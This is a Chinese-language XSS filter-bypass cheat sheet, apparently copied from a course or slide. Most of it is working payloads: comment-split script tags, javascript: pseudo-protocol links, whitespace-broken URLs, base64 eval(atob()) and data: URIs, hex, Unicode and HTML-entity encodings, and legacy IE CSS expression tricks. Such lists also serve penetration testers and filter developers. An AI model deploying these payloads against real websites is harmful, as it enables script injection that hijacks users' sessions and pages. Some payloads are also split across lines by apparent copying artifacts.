 前端过滤，burp抓包改包绕过
双写绕过
事件绕过
onclick
onmousemove
大小写绕过
注释干扰绕过
<scri<!--test-->pt>alert(1);</scr<!--test-->ipt>
伪协议绕过
111"> <a href="javascript:alert(document.domain)">xss</a>
<table background="javascript:alert(/xss/)"></table>
<img src="javascript:alert('xss');" >
空格回车Tab绕过
空格
<img src="jav ascript:alert('xss');" >
TAB
<img src="javasc ript:alert('xss');" >
回车
<img src="jav
ascript:
alert('xss');" >
绕过
编码绕过
base64编码
eval("") eval函数把字符串当做程序执行
atob函数是将base64密文转换为名文
"><script>eval(atob('YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ
=='));</script>
base64编码多用于如下两种情况
<a href="可控点">
<iframe src="可控点">
如果过滤了<>'"script，可以用base64编码
<a href="data:text/html;base64,
PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg==">test<
/a>
这样当test A链接点击时 就会以data协议 页面以html/text的方式
解析 编码为base64 然后单点击a链接时 base64的编码就被还原成
我们原本的<img src=x onerror=alert(1)>
JS编码
八进制
三个八进制数字，如果个数不够，在前面补0，例如"e"的编码
为"\145"
十六进制
两个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\x65"
十六进制前面加上\x可以被JS识别
尖括号被转义时，利用十六进制绕过
\\x3cscript\\x3ealert(document.domain);\\x3c/script\\x3e
Unicode
四个十六进制数字，如果个数不够，在前面补0，'e'的编码
为"\u0065"
十六进制前面加上\u00变成JS可识别的Unicode编码
\\u003cscript\\u003ealert(document.domain);\\u003c/script\
\u003e
对于一些控制字符，使用特殊的C类型的转义风格（例如\n和\r）
HTML实体编码
字符编码：十进制、十六进制编码，样式为"&#数值;"，例如"<"可
以编码为"&#060;"和"&#x3c;"
<img src="x"
onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#
41;">
浏览器是不会在html标签里解析js编码的，所以我们在onerror=后
面放js中的编码是不会解析 你放进去是什么 就是什么
HTML5 新增的实体命名编码
&colon; => [冒号]
&NewLine; => [换行]
<a href="javasc&NewLine;ript&colon;alert(1)">click</a>
URL编码
进行两次URL全编码
CSS
利用IE特性绕过XSS过滤
IE中两个反单引号``可以闭合一个左边双引号
`` onmousemove=alert(1)
利用css特性绕过xss过滤
设置background:url，利用JavaScript伪协议执行js，目前只有IE
浏览器支持
background-
color:#f00;background:url("javascript:alert(document.domain)
;");
低版本IE浏览器 6 10 D 版本弹窗成功
IE中利用CSS触发xss
CSS中的注释/**/
xss:expres/**/sion(if(!window.x)
{alert(document.domain);window.x=1;})